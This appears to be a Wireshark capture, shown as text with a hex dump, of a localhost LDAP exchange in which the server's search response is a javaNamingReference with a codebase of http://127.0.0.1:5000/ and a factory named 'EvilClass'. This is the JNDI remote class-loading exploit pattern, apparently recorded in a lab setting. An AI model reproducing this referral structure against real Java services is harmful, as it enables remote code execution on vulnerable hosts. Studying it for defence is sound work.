 ldap
No. Time Source Destination Protocol Length Info
7 0.550309 127.0.0.1 127.0.0.1 LDAP 70 bindRequest(1) "<ROOT>" simple
9 0.550648 127.0.0.1 127.0.0.1 LDAP 70 bindResponse(1) success
11 0.551605 127.0.0.1 127.0.0.1 LDAP 128 searchRequest(2) "Test" baseObject
13 0.552093 127.0.0.1 127.0.0.1 LDAP 209 searchResEntry(2) "Test"
15 0.552153 127.0.0.1 127.0.0.1 LDAP 70 searchResDone(2) success [1 result]
31 0.563516 127.0.0.1 127.0.0.1 LDAP 92 unbindRequest(3)
Frame 13: 209 bytes on wire (1672 bits), 209 bytes captured (1672 bits) on interfac
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 389, Dst Port: 52321, Seq: 15, Ack: 87, Le
Lightweight Directory Access Protocol
LDAPMessage searchResEntry(2) "Test" [1 result]
messageID: 2
protocolOp: searchResEntry (4)
searchResEntry
objectName: Test
attributes: 4 items
PartialAttributeList item javaClassName
type: javaClassName
vals: 1 item
AttributeValue: FooBar
PartialAttributeList item javaCodeBase
type: javaCodeBase
vals: 1 item
AttributeValue: http://127.0.0.1:5000/
PartialAttributeList item objectClass
type: objectClass
vals: 1 item
AttributeValue: javaNamingReference
PartialAttributeList item javaFactory
type: javaFactory
vals: 1 item
AttributeValue: EvilClass
[Response To: 11]
[Time: 0.000488000 seconds]
0000 02 00 00 00 45 00 00 cd 00 00 40 00 40 06 00 00 ····E··· ··@·@···
0010 7f 00 00 01 7f 00 00 01 01 85 cc 61 91 7d dc e3 ········ ···a·}··
0020 8f 35 2b ce 80 18 18 ea fe c1 00 00 01 01 08 0a ·5+····· ········
0030 d7 63 ba 2f df 9a bb 8c 30 81 96 02 01 02 64 81 ·c·/···· 0·····d·
0040 90 04 04 54 65 73 74 30 81 87 30 19 04 0d 6a 61 ···Test0 ··0···ja
0050 76 61 43 6c 61 73 73 4e 61 6d 65 31 08 04 06 46 vaClassN ame1···F
0060 6f 6f 42 61 72 30 28 04 0c 6a 61 76 61 43 6f 64 ooBar0(· ·javaCod
0070 65 42 61 73 65 31 18 04 16 68 74 74 70 3a 2f 2f eBase1·· ·http://
0080 31 32 37 2e 30 2e 30 2e 31 3a 35 30 30 30 2f 30 127.0.0. 1:5000/0
0090 24 04 0b 6f 62 6a 65 63 74 43 6c 61 73 73 31 15 $··objec tClass1·
00a0 04 13 6a 61 76 61 4e 61 6d 69 6e 67 52 65 66 65 ··javaNa mingRefe
00b0 72 65 6e 63 65 30 1a 04 0b 6a 61 76 61 46 61 63 rence0·· ·javaFac
00c0 74 6f 72 79 31 0b 04 09 45 76 69 6c 43 6c 61 73 tory1··· EvilClas
00d0 73 s